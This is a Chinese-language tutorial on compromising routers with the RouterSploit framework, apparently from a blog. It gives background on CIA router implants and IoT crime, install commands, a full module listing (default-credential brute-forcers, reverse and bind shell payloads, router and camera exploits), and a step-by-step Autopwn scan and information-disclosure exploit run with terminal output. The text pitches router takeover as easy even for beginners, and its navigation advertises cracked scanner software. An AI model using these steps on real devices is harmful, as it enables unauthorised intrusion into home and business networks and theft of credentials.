目录导航
使用RouterSploit控制路由器 Awvs12破解版 Acunetix Scanner 12 cracked
路由器是所有人互联网体验的核心,然而大多数人都不会花太多时间来设置这个关键的硬件。旧固件、默认密码和其他配置问题仍然困扰着许多厂商。利用路由器中的这些脆弱的、被忽视的系统已经变得如此容易,以至于自动化工具都被创造出来,使这一过程变得轻而易举。
在这个教程中,我们将学习如何使用RouterSploit,这是一个自动化路由器利用的工具。但是在我们深入讨论之前,让我们先了解一下可用工具的背景信息,以及路由器利用如此之大的原因。
路由器利用的基础知识
路由器利用的工作原理是: 突破路由器的Wi-Fi安全,绕过管理登录页面,访问管理功能。然后,熟练的攻击者可以针对运行路由器的现有固件,将自定义固件放入路由器以启用高级恶意功能,这种做法被称为“rootkitting”。
根据攻击者的目标和资源,这可能包括监视用户和任何连接的设备,向浏览器中注入恶意软件以利用连接的设备,启用高级的钓鱼攻击,以及通过被利用的路由器为非法流量路由以进行犯罪活动。
政府路由器Hacking和Cherry Blossom
美国国家安全局(NSA)和中央情报局(CIA)等政府机构囤积了一些路由器漏洞,而ShadowBrokers则威胁要在产生WanaCry(或WannaCry)的Windows SMB漏洞之后发布这些漏洞。 如果他们在6月份遇到泄漏路由器漏洞的威胁,那么像Cherry Blossom这样的工具可能会成为主流。
NSA和CIA的这些工具控制受感染路由器的整个网络,将它们转换为先进的现场无线间谍设备。 当你可以把所有家用路由器都变成一个时,为什么还要安装一个神奇的间谍设备呢?
Cherry Blossom是一个rootkitting主框架,其中路由器被自动利用并转换为“flytrap”。flytrap是一种路由器,它已经被破坏,并更新了特殊的固件,以防止用户更新或修改新固件。

Cherry Blossom可以控制许多“flytraps”,提供即时访问位于家中或目标工作的预防间谍设备。
flytrap会建立一个“信标”并返回到一个名为“Cherryweb”的命令和控制服务器,然后由操作员通过加密的VPN隧道分配“任务”。高级模块,如“Windex”,可以对任何连接的目标进行驱动式恶意软件注入攻击,它可以将一个flytrap变成一个高级远程间谍平台,可以从任何地方进行控制。

Cherry Blossom显示要发送到flytrap设备的任务命令,包括shell代码,侦察脚本和漏洞利用程序。 一些可怜的家伙会得到他的Cherry Blossom。
Cherry Blossom显示要发送到flytrap设备的任务命令,包括shell代码,侦察脚本和漏洞利用程序。 一些可怜的家伙会得到他的Cherry Blossom。
IoT犯罪与路由器Hacking
除了CIA关注的间谍应用程序之外,可利用的路由器和物联网设备通常因其路由能力而成为攻击目标。 RouterSploit,我们今天使用的工具,不仅会损害路由器,还可以追踪网络摄像头和其他连接设备。
虽然CIA使用VPN连接来隐藏与命令和控制服务器之间的流量,但网络犯罪分子将使用这些设备代理恶意流量以避免检测。 实际上,这些被感染的路由器和物联网设备的网络作为黑市代理被出售,用于隐藏信用卡被盗,暗网交易和DDoS攻击等非法活动。 由于未能保护您的路由器,您可能会被注册为黑客犯罪企业的中继流量。

大多数人设置好路由器之后就忘了更改默认设置,更新固件或以其他方式保护它们。
初学路由器Hacking
虽然尝试默认密码是利用路由器的第一步,但也有更高级的框架适合初学者。为什么初学者想要利用路由器?在本地级别上,如果你完全破坏了路由器,你将可以完全访问网络。这使你可以控制目标的互联网体验并将其路由到你想要的任何地方,或转发端口以进行远程访问。
你应该考虑一个路由器,作为一个早期的和富有成效的目标,采取在一个阶段的接触。即使您是初学者,只要在RouterSploit上运行Autopwn扫描器,就可以针对目标IP地址自动测试一系列漏洞,将发现潜在漏洞的过程缩短到几秒钟。
什么是RouterSploit?
RouterSploit是一个便利的Python程序,它可以自动完成与路由器相关的大部分任务。以Metasploit为模型,任何熟悉Metasploit框架的人都熟悉它的命令。它包含扫描和利用模块,可以用于Kali Linux(如果需要,还可以用于macOS或Mac OS X)。
与目标网络关联后,运行扫描将显示是否可以通过框架轻松利用路由器。 今天,我们将通过Autopwn功能快速识别路由器和连接设备上的漏洞。
RouterSploit利用框架的登陆页面,其中包含Autopwn选项。
让其运行起来 – 你需要什么
RouterSploit很棒,因为它可以运行在Kali Linux、我们的Kali Raspberry Pi、macOS或Mac OS X、Windows,甚至可以运行在一个没有root的Android手机上。首先,我们需要处理一些依赖关系并确保安装了Python。除此之外,在你手边的任何设备上,破坏路由器从来没有这么简单过。
第一步:安装Python和依赖项
为了继续,我们需要确保已经安装了Python,并且还需要以下一些包。
- Python3 (with pip)
- Requests
- Paramiko
- Beautifulsoup4
- Pysnmp
- Gnureadline (macOS / Mac OS X only)
你可以用apt-get安装它们:
apt-get install python3-pip requests paramiko beautifulsoup4 pysnmp
第二步: 在Mac, Kali或其他设备上安装RouterSploit
要在Kali Linux上安装,打开一个终端窗口,输入以下命令:
git clone https://github.com/threat9/routersploit
cd routersploit
python3 -m pip install -r requirements.txt
python3 rsf.py
在macOS或Mac OS X上,方法类似。在终端窗口,输入:
git clone https://github.com/threat9/routersploit cd routersploit sudo easy_install pip sudo pip install -r requirements.txt
第三步: 运行RouterSploit
第一次运行时,请用你想要扫描的路由器将计算机连接到网络。通过键入以下命令导航到RouterSploit文件夹并运行RouterSploit。
cd cd routersploit sudo python ./rsf.py
RouterSploit框架将打开,你会看到它在接口风格和工作流方面与Metasploit框架具有惊人的相似性
命令行界面允许你输入简单的命令来扫描和利用路由器,可以通过键入以下内容查看RouterSploit提供的所有内容:
show all
正如你在下面的输出中所看到的,有许多exploits、默认cred和扫描程序!多么有趣。
creds/generic/snmp_bruteforce creds/generic/telnet_default creds/generic/ssh_default creds/generic/ftp_bruteforce creds/generic/http_basic_digest_bruteforce creds/generic/ftp_default creds/generic/http_basic_digest_default creds/generic/ssh_bruteforce creds/generic/telnet_bruteforce creds/routers/ipfire/ssh_default_creds creds/routers/ipfire/telnet_default_creds creds/routers/ipfire/ftp_default_creds creds/routers/bhu/ssh_default_creds creds/routers/bhu/telnet_default_creds creds/routers/bhu/ftp_default_creds creds/routers/linksys/ssh_default_creds creds/routers/linksys/telnet_default_creds creds/routers/linksys/ftp_default_creds creds/routers/technicolor/ssh_default_creds creds/routers/technicolor/telnet_default_creds creds/routers/technicolor/ftp_default_creds creds/routers/asus/ssh_default_creds creds/routers/asus/telnet_default_creds creds/routers/asus/ftp_default_creds creds/routers/billion/ssh_default_creds creds/routers/billion/telnet_default_creds creds/routers/billion/ftp_default_creds creds/routers/zte/ssh_default_creds creds/routers/zte/telnet_default_creds creds/routers/zte/ftp_default_creds creds/routers/ubiquiti/ssh_default_creds creds/routers/ubiquiti/telnet_default_creds creds/routers/ubiquiti/ftp_default_creds creds/routers/asmax/ssh_default_creds creds/routers/asmax/telnet_default_creds creds/routers/asmax/ftp_default_creds creds/routers/asmax/webinterface_http_auth_default_creds creds/routers/huawei/ssh_default_creds creds/routers/huawei/telnet_default_creds creds/routers/huawei/ftp_default_creds creds/routers/tplink/ssh_default_creds creds/routers/tplink/telnet_default_creds creds/routers/tplink/ftp_default_creds creds/routers/netgear/ssh_default_creds creds/routers/netgear/telnet_default_creds creds/routers/netgear/ftp_default_creds creds/routers/mikrotik/ssh_default_creds creds/routers/mikrotik/telnet_default_creds creds/routers/mikrotik/ftp_default_creds creds/routers/mikrotik/api_ros_default_creds creds/routers/movistar/ssh_default_creds creds/routers/movistar/telnet_default_creds creds/routers/movistar/ftp_default_creds creds/routers/dlink/ssh_default_creds creds/routers/dlink/telnet_default_creds creds/routers/dlink/ftp_default_creds creds/routers/juniper/ssh_default_creds creds/routers/juniper/telnet_default_creds creds/routers/juniper/ftp_default_creds creds/routers/comtrend/ssh_default_creds creds/routers/comtrend/telnet_default_creds creds/routers/comtrend/ftp_default_creds creds/routers/fortinet/ssh_default_creds creds/routers/fortinet/telnet_default_creds creds/routers/fortinet/ftp_default_creds creds/routers/belkin/ssh_default_creds creds/routers/belkin/telnet_default_creds creds/routers/belkin/ftp_default_creds creds/routers/netsys/ssh_default_creds creds/routers/netsys/telnet_default_creds creds/routers/netsys/ftp_default_creds creds/routers/pfsense/ssh_default_creds creds/routers/pfsense/webinterface_http_form_default_creds creds/routers/zyxel/ssh_default_creds creds/routers/zyxel/telnet_default_creds creds/routers/zyxel/ftp_default_creds creds/routers/thomson/ssh_default_creds creds/routers/thomson/telnet_default_creds creds/routers/thomson/ftp_default_creds creds/routers/netcore/ssh_default_creds creds/routers/netcore/telnet_default_creds creds/routers/netcore/ftp_default_creds creds/routers/cisco/ssh_default_creds creds/routers/cisco/telnet_default_creds creds/routers/cisco/ftp_default_creds creds/cameras/grandstream/ssh_default_creds creds/cameras/grandstream/telnet_default_creds creds/cameras/grandstream/ftp_default_creds creds/cameras/basler/ssh_default_creds creds/cameras/basler/webinterface_http_form_default_creds creds/cameras/basler/telnet_default_creds creds/cameras/basler/ftp_default_creds creds/cameras/avtech/ssh_default_creds creds/cameras/avtech/telnet_default_creds creds/cameras/avtech/ftp_default_creds creds/cameras/vacron/ssh_default_creds creds/cameras/vacron/telnet_default_creds creds/cameras/vacron/ftp_default_creds creds/cameras/acti/ssh_default_creds creds/cameras/acti/webinterface_http_form_default_creds creds/cameras/acti/telnet_default_creds creds/cameras/acti/ftp_default_creds creds/cameras/sentry360/ssh_default_creds creds/cameras/sentry360/telnet_default_creds creds/cameras/sentry360/ftp_default_creds creds/cameras/siemens/ssh_default_creds creds/cameras/siemens/telnet_default_creds creds/cameras/siemens/ftp_default_creds creds/cameras/american_dynamics/ssh_default_creds creds/cameras/american_dynamics/telnet_default_creds creds/cameras/american_dynamics/ftp_default_creds creds/cameras/videoiq/ssh_default_creds creds/cameras/videoiq/telnet_default_creds creds/cameras/videoiq/ftp_default_creds creds/cameras/jvc/ssh_default_creds creds/cameras/jvc/telnet_default_creds creds/cameras/jvc/ftp_default_creds creds/cameras/speco/ssh_default_creds creds/cameras/speco/telnet_default_creds creds/cameras/speco/ftp_default_creds creds/cameras/iqinvision/ssh_default_creds creds/cameras/iqinvision/telnet_default_creds creds/cameras/iqinvision/ftp_default_creds creds/cameras/avigilon/ssh_default_creds creds/cameras/avigilon/telnet_default_creds creds/cameras/avigilon/ftp_default_creds creds/cameras/canon/ssh_default_creds creds/cameras/canon/telnet_default_creds creds/cameras/canon/ftp_default_creds creds/cameras/canon/webinterface_http_auth_default_creds creds/cameras/hikvision/ssh_default_creds creds/cameras/hikvision/telnet_default_creds creds/cameras/hikvision/ftp_default_creds creds/cameras/dlink/ssh_default_creds creds/cameras/dlink/telnet_default_creds creds/cameras/dlink/ftp_default_creds creds/cameras/honeywell/ssh_default_creds creds/cameras/honeywell/telnet_default_creds creds/cameras/honeywell/ftp_default_creds creds/cameras/samsung/ssh_default_creds creds/cameras/samsung/telnet_default_creds creds/cameras/samsung/ftp_default_creds creds/cameras/axis/ssh_default_creds creds/cameras/axis/telnet_default_creds creds/cameras/axis/ftp_default_creds creds/cameras/axis/webinterface_http_auth_default_creds creds/cameras/arecont/ssh_default_creds creds/cameras/arecont/telnet_default_creds creds/cameras/arecont/ftp_default_creds creds/cameras/brickcom/ssh_default_creds creds/cameras/brickcom/telnet_default_creds creds/cameras/brickcom/ftp_default_creds creds/cameras/brickcom/webinterface_http_auth_default_creds creds/cameras/mobotix/ssh_default_creds creds/cameras/mobotix/telnet_default_creds creds/cameras/mobotix/ftp_default_creds creds/cameras/geovision/ssh_default_creds creds/cameras/geovision/telnet_default_creds creds/cameras/geovision/ftp_default_creds creds/cameras/stardot/ssh_default_creds creds/cameras/stardot/telnet_default_creds creds/cameras/stardot/ftp_default_creds creds/cameras/cisco/ssh_default_creds creds/cameras/cisco/telnet_default_creds creds/cameras/cisco/ftp_default_creds payloads/perl/bind_tcp payloads/perl/reverse_tcp payloads/python/bind_tcp payloads/python/reverse_tcp payloads/python/bind_udp payloads/python/reverse_udp payloads/mipsbe/bind_tcp payloads/mipsbe/reverse_tcp payloads/armle/bind_tcp payloads/armle/reverse_tcp payloads/x86/bind_tcp payloads/x86/reverse_tcp payloads/php/bind_tcp payloads/php/reverse_tcp payloads/cmd/php_reverse_tcp payloads/cmd/python_reverse_tcp payloads/cmd/python_bind_tcp payloads/cmd/perl_reverse_tcp payloads/cmd/netcat_reverse_tcp payloads/cmd/awk_reverse_tcp payloads/cmd/awk_bind_tcp payloads/cmd/bash_reverse_tcp payloads/cmd/php_bind_tcp payloads/cmd/awk_bind_udp payloads/cmd/netcat_bind_tcp payloads/cmd/perl_bind_tcp payloads/cmd/python_reverse_udp payloads/cmd/python_bind_udp payloads/x64/bind_tcp payloads/x64/reverse_tcp payloads/mipsle/bind_tcp payloads/mipsle/reverse_tcp scanners/autopwn scanners/misc/misc_scan scanners/routers/router_scan scanners/cameras/camera_scan exploits/generic/shellshock exploits/generic/ssh_auth_keys exploits/generic/heartbleed exploits/misc/asus/b1m_projector_rce exploits/misc/wepresent/wipg1000_rce exploits/misc/miele/pg8528_path_traversal exploits/routers/ipfire/ipfire_oinkcode_rce exploits/routers/ipfire/ipfire_proxy_rce exploits/routers/ipfire/ipfire_shellshock exploits/routers/2wire/gateway_auth_bypass exploits/routers/2wire/4011g_5012nv_path_traversal exploits/routers/bhu/bhu_urouter_rce exploits/routers/linksys/1500_2500_rce exploits/routers/linksys/smartwifi_password_disclosure exploits/routers/linksys/wrt100_110_rce exploits/routers/linksys/wap54gv3_rce exploits/routers/technicolor/tg784_authbypass exploits/routers/technicolor/tc7200_password_disclosure_v2 exploits/routers/technicolor/dwg855_authbypass exploits/routers/technicolor/tc7200_password_disclosure exploits/routers/asus/infosvr_backdoor_rce exploits/routers/asus/rt_n16_password_disclosure exploits/routers/billion/billion_5200w_rce exploits/routers/billion/billion_7700nr4_password_disclosure exploits/routers/zte/f460_f660_backdoor exploits/routers/zte/zxv10_rce exploits/routers/ubiquiti/airos_6_x exploits/routers/asmax/ar_1004g_password_disclosure exploits/routers/asmax/ar_804_gu_rce exploits/routers/huawei/hg520_info_dislosure exploits/routers/huawei/hg866_password_change exploits/routers/huawei/hg530_hg520b_password_disclosure exploits/routers/huawei/e5331_mifi_info_disclosure exploits/routers/tplink/wdr740nd_wdr740n_backdoor exploits/routers/tplink/archer_c2_c20i_rce exploits/routers/tplink/wdr740nd_wdr740n_path_traversal exploits/routers/tplink/wdr842nd_wdr842n_configure_disclosure exploits/routers/netgear/jnr1010_path_traversal exploits/routers/netgear/n300_auth_bypass exploits/routers/netgear/multi_password_disclosure-2017-5521 exploits/routers/netgear/dgn2200_dnslookup_cgi_rce exploits/routers/netgear/prosafe_rce exploits/routers/netgear/r7000_r6400_rce exploits/routers/netgear/multi_rce exploits/routers/netgear/wnr500_612v3_jnr1010_2010_path_traversal exploits/routers/netgear/dgn2200_ping_cgi_rce exploits/routers/mikrotik/routeros_jailbreak exploits/routers/movistar/adsl_router_bhs_rta_path_traversal exploits/routers/dlink/dsp_w110_rce exploits/routers/dlink/dgs_1510_add_user exploits/routers/dlink/dir_645_815_rce exploits/routers/dlink/dir_815_850l_rce exploits/routers/dlink/dir_300_320_615_auth_bypass exploits/routers/dlink/dir_645_password_disclosure exploits/routers/dlink/dir_850l_creds_disclosure exploits/routers/dlink/dvg_n5402sp_path_traversal exploits/routers/dlink/dsl_2640b_dns_change exploits/routers/dlink/dcs_930l_auth_rce exploits/routers/dlink/dir_825_path_traversal exploits/routers/dlink/multi_hedwig_cgi_exec exploits/routers/dlink/dns_320l_327l_rce exploits/routers/dlink/dsl_2730_2750_path_traversal exploits/routers/dlink/dsl_2750b_info_disclosure exploits/routers/dlink/dir_300_600_rce exploits/routers/dlink/dwl_3200ap_password_disclosure exploits/routers/dlink/dsl_2740r_dns_change exploits/routers/dlink/dir_8xx_password_disclosure exploits/routers/dlink/dwr_932b_backdoor exploits/routers/dlink/dsl_2730b_2780b_526b_dns_change exploits/routers/dlink/dwr_932_info_disclosure exploits/routers/dlink/dir_300_320_600_615_info_disclosure exploits/routers/dlink/dsl_2750b_rce exploits/routers/dlink/multi_hnap_rce exploits/routers/dlink/dir_300_645_815_upnp_rce exploits/routers/3com/ap8760_password_disclosure exploits/routers/3com/imc_path_traversal exploits/routers/3com/officeconnect_rce exploits/routers/3com/officeconnect_info_disclosure exploits/routers/3com/imc_info_disclosure exploits/routers/comtrend/ct_5361t_password_disclosure exploits/routers/fortinet/fortigate_os_backdoor exploits/routers/multi/rom0 exploits/routers/multi/tcp_32764_rce exploits/routers/multi/misfortune_cookie exploits/routers/multi/tcp_32764_info_disclosure exploits/routers/multi/gpon_home_gateway_rce exploits/routers/belkin/g_plus_info_disclosure exploits/routers/belkin/play_max_prce exploits/routers/belkin/n150_path_traversal exploits/routers/belkin/n750_rce exploits/routers/belkin/g_n150_password_disclosure exploits/routers/belkin/auth_bypass exploits/routers/netsys/multi_rce exploits/routers/shuttle/915wm_dns_change exploits/routers/zyxel/d1000_rce exploits/routers/zyxel/p660hn_t_v2_rce exploits/routers/zyxel/d1000_wifi_password_disclosure exploits/routers/zyxel/zywall_usg_extract_hashes exploits/routers/zyxel/p660hn_t_v1_rce exploits/routers/thomson/twg850_password_disclosure exploits/routers/thomson/twg849_info_disclosure exploits/routers/netcore/udp_53413_rce exploits/routers/cisco/secure_acs_bypass exploits/routers/cisco/catalyst_2960_rocem exploits/routers/cisco/ucs_manager_rce exploits/routers/cisco/unified_multi_path_traversal exploits/routers/cisco/firepower_management60_path_traversal exploits/routers/cisco/firepower_management60_rce exploits/routers/cisco/video_surv_path_traversal exploits/routers/cisco/dpc2420_info_disclosure exploits/routers/cisco/ios_http_authorization_bypass exploits/routers/cisco/ucm_info_disclosure exploits/cameras/grandstream/gxv3611hd_ip_camera_sqli exploits/cameras/grandstream/gxv3611hd_ip_camera_backdoor exploits/cameras/mvpower/dvr_jaws_rce exploits/cameras/siemens/cvms2025_credentials_disclosure exploits/cameras/avigilon/videoiq_camera_path_traversal exploits/cameras/xiongmai/uc_httpd_path_traversal exploits/cameras/dlink/dcs_930l_932l_auth_bypass exploits/cameras/honeywell/hicc_1100pt_password_disclosure exploits/cameras/brickcom/corp_network_cameras_conf_disclosure exploits/cameras/brickcom/users_cgi_creds_disclosure exploits/cameras/multi/P2P_wificam_credential_disclosure exploits/cameras/multi/dvr_creds_disclosure exploits/cameras/multi/jvc_vanderbilt_honeywell_path_traversal exploits/cameras/multi/netwave_ip_camera_information_disclosure exploits/cameras/multi/P2P_wificam_rce generic/bluetooth/btle_enumerate generic/bluetooth/btle_scan generic/bluetooth/btle_write generic/upnp/ssdp_msearch rsf >
首先,我们将从扫描目标路由器开始,它将检查是否每个漏洞都可能对它起作用。它将在扫描结束时返回一个列表,其中包含针对目标的每一个攻击——不需要进行任何研究。
第四步: 扫描目标
我们将使用Autopwn扫描程序查找适用于我们目标的任何漏洞。 找到路由器的IP地址并保存,因为我们很快就需要输入它。 大多数情况下路由器是192.168.0.1,但这是可以改变的。 如果你不知道,可以使用Fing或ARP-scan查找IP地址。
启动RouterSploit后,输入以下命令进入Autopwn模块。
use scanners/autopwn show options
这与Metasploit非常相似。为了解决这个问题,输入use,然后输入要使用的模块,show options来显示你所选择的模块的变量,set设置为从show options命令中看到的任何变量,最后,run以执行模块。很简单。要关闭模块并将您带到主屏幕,请键入exit
rsf > use scanners/autopwn rsf (AutoPwn) > show options Target options: Name Current settings Description ---- ---------------- ----------- target Target IPv4 or IPv6 address Module options: Name Current settings Description ---- ---------------- ----------- http_port 80 Target Web Interface Port http_ssl false HTTPS enabled: true/false ftp_port 21 Target FTP port (default: 21) ftp_ssl false FTPS enabled: true/false ssh_port 22 Target SSH port (default: 22) telnet_port 23 Target Telnet port (default: 23) threads 8
在这种情况下,我们将目标设置为路由器的IP地址。输入set target,然后是路由器的IP地址,然后按enter键。最后,输入run开始扫描。
rsf (AutoPwn) > set target 10.11.0.4
[+] {'target': '10.11.0.4'}
rsf (AutoPwn) > run
第五步: 选择和配置漏洞利用
扫描完成后,我们将得到它发现的漏洞列表。我们可以从这个列表中选择最适合我们需要的。这里,我们看到一个路由器有很多漏洞。
[*] Elapsed time: ``9.301568031 seconds [*] Could not verify exploitability: - exploits/routers/billion/5200w_rce - exploits/routers/cisco/catalyst_2960_rocem - exploits/routers/cisco/secure_acs_bypass - exploits/routers/dlink/dir_815_8501_rce - exploits/routers/dlink/dsl_2640b_dns_change - exploits/routers/dlink/dsl_2730b_2780b_526_dns_change - exploits/routers/dlink/dsl_2740r_dns_change - exploits/routers/netgear/dgn2200_dnslookup_cgi_rce - exploits/routers/shuttle/915wm_dns_change [*] Device is vulnerable: - exploits/routers/3com/3crads172_info_disclosure - exploits/routers/3com/officialconnect_rce - exploits/routers/dlink/dcs_9301_auto_rce - exploits/routers/dlink/dir_300_600_rce - exploits/routers/ipfire/ipfire_proxy_rce - exploits/routers/linksys/1500_2500_rce - exploits/routers/netgear/prosafe_rce - exploits/routers/zyxel/zywall_usg_extract_hashes - exploits/routers/dlink/dcs_9301_9321_authbypass rsf (AutoPwn) >
让我们从这些脆弱路由器中的一个简单漏洞开始,其中一些泄露了信息。要使用这个漏洞,我们将输入以下命令。
use exploits/routers/3com/3cradsl72_info_disclosure show options
将出现一个变量列表,可以通过输入以下命令来设置目标:
set targetcheck
这将设置目标并确认它是易受攻击的。
rsf (AutoPwn) > use exploits/routers/3com/3cradsl72_info_disclosure
show options
rsf (3Com 3CRADSL72 Info Disclosure) > show options
Target options:
Name Current settings Description
---- ---------------- -----------
target Target IPv4 or IPv6 address
rsf (3Com 3CRADSL72 Info Disclosure) > set target 10.11.0.4
[+] {'target': '10.11.0.4'}
rsf (3Com 3CRADSL72 Info Disclosure) > check
/Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: Unverified HTTPS request is being made. Adding certificate https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning)
[+] Target is vulnerable
rsf (3Com 3CRADSL72 Info Disclosure) >
第六步: 运行Exploit
目标看起来不错,也很脆弱。要启动有效负载,请键入run
rsf (3Com 3CRADSL72 Info Disclosure) > run [*] Running module... [*] Sending request to download sensitive information /Library/Frameworks/Python.framework/Versions/2.7/lib/python2.7.site-package ... reRequestWarning: Unverified HTTPS request is being made. Adding certificate https://urllib3.readthedocs.io/en/latest/advanced-usage.html#ssl-warnings InsecureRequestWarning) [+] Exploit success [*] Reading /app_sta.stm file
如果攻击成功,应该会出现内部配置设置,这些设置可能泄露用户的登录名和密码、默认密码和设备序列号,以及其他允许你破坏路由器的设置。其他模块允许你远程注入代码或直接公开路由器密码。你可以运行哪一个取决于目标路由器容易受到什么攻击。
本简介将使你熟悉如何运行RouterSploit来破坏路由器,现在你可以开始使用其他模块并尝试不同类型的利用。虽然Autopwn是一个方便的特性,但它尝试了很多不同的利用方式,因此在网络上非常复杂。首选选项是扫描你的目标,做一些侦察,并只运行目标路由器制造商的相关模块.